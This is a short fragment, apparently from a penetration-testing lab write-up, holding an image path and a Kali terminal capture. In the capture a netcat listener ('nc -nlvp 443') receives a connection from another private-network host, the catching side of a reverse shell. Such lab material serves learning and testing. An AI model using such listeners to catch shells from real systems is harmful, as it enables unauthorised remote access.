 (kali㉿kali)-[~/Desktop]
$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.152.128] from (UNKNOWN) [192.168.152.129] 49825